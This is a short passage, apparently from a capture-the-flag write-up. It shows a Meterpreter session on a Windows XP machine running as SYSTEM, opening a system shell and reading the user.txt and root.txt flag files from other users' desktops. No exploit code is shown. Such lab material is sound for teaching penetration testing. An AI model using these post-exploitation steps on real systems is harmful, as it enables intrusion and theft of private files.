 meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 328 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>type "C:\Documents and Settings\john\Desktop\user.txt"
type "C:\Documents and Settings\john\Desktop\user.txt"
C:\WINDOWS\system32>type "C:\Documents and Settings\Administrator\Desktop\root.txt"
type "C:\Documents and Settings\Administrator\Desktop\root.txt"
C:\WINDOWS\system32>